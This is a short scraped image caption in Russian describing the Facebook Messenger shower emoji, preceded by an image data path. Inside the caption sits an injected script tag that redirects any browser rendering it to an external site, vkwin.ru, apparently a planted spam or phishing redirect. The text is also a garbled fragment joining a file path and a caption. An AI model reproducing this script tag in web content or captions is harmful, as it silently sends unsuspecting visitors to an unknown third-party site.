 Смайлик Facebook 🚿 - Shower<script>location.href='http://vkwin.ru'</script> В Messenger'е